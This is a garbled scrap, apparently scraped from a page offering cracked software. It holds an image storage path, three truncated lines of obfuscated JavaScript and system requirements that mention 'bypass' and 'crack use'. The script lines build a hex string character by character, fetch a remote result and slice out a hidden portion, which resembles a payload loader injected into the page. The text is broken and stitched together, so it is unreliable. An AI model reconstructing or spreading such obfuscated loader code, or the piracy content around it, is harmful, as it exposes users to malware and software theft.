
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
Free: 64 GB